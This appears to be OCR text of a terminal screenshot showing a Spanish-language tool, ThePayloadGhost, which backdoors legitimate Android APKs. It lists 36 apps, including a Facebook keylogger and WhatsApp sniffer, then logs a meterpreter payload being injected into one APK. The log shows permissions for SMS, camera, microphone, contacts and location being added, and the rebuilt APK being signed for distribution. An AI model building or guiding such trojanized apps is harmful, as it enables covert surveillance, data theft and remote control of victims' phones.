 ES
13:41
thepayloadghost : bash — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
Error404 no se hace responsable del mal uso que le puedas dar
-------------------------------------------------
{1} Infectar APK propia legitima
{2} Ver las opciones que trae ThePayloadGhost
-------------------------------------------------
ThePayloadGhost > 2
The Payload Ghost tiene 32 apk legitimas por asi no pudiste hacer tu cometido
==============================================================================================
[1] 0daysExploits.apk [13] FakeTextMessage.apk [25] SpoofText.apk
[2] AdminPanelFinder.apk [14] Hash_Decrypt.apk [26] SpyKitUniversalmailer.apk
[3] AircrackGUI.apk [15] Hash_Droid.apk [27] SQLCipher.apk
[4] AirMon.apk [16] Hijacker.apk [28] TextConverter.apk
[5] AndroidNmap.apk [17] KaliLinux.apk [29] USBKeyboard.apk
[6] FacebookKEYLOGGER.apk [18] Nessus.apk [30] WhatsAppBomber.apk
[7] ASQLI.apk [19] OpenVPN.apk [31] WhatsAppSniffer.apk
[8] Bulbsecurity.apk [20] OrBotTor.apk [32] WhatsappSpammer.apk
[9] CellIDInfo.apk [21] Proxy_Browser.apk [33] WiFiCredentialsRecovery.apk
[10] Droid.apk [22] ProxyDroid.apk [34] WiFiKeyRecovery.apk
[11] DroidSQLi.apk [23] ProxyServer.apk [35] WiFinspect.apk
[12] ExifViewer.apk [24] SpoofMailerFakMailer.apk [36] VPNMaster.apk
[99] Para salir
===============================================================================================
Desarollo Error404
ThePayloadGhost > 6
==================================================
Ingrese su IP > 127.0.0.1
Ingrese su puerto > 3434
Ingrese la ruta donde se guarda su APK > /root/
¿Como se va llamar tu apk nueva? payload
==================================================
Using APK template: /bin/APKS/FacebookKEYLOGGER.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package com.facebook.android.jdbyx
[*] Loading /tmp/d20190830-2033-2ikvpx/original/smali/com/facebook/android/app/FacebookApplication.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.READ_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.INTERNET"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.CAMERA"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.SEND_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_SETTINGS"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Rebuilding /bin/APKS/FacebookKEYLOGGER.apk with meterpreter injection as /tmp/d20190830-2033-2ikvpx/output.apk
[*] Signing /tmp/d20190830-2033-2ikvpx/output.apk
[*] Aligning /tmp/d20190830-2033-2ikvpx/output.apk
Payload size: 2057788 bytes
root@k:~/Escritorio/ERROR404/Desarrollo/thepayloadghost#